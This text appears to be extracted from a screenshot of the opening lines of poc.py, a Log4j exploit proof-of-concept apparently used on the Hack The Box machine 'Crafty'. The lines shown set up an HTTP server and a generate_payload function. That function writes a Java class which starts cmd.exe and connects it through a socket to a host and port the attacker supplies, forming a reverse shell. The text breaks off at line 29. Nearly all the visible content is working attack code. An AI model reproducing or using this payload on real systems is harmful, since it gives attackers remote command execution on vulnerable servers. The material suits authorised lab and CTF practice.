 home > ringbuffer > Downloads > Crafty.htb > log4j-shell-poc > poc.py
1 #!/usr/bin/env python3
2
3 import argparse
4 from colorama import Fore, init
5 import subprocess
6 import threading
7 from pathlib import Path
8 import os
9 from http.server import HTTPServer, SimpleHTTPRequestHandler
10
11 CUR_FOLDER = Path(__file__).parent.resolve()
12
13
14 def generate_payload(userip: str, lport: int) -> None:
15     program = """
16 import java.io.IOException;
17 import java.io.InputStream;
18 import java.io.OutputStream;
19 import java.net.Socket;
20
21 public class Exploit {
22
23     public Exploit() throws Exception {
24         String host="%s";
25         int port=%d;
26         String cmd="cmd.exe";
27         Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
28         Socket s=new Socket(host,port);
29         InputStream pi=p.getInputStream(),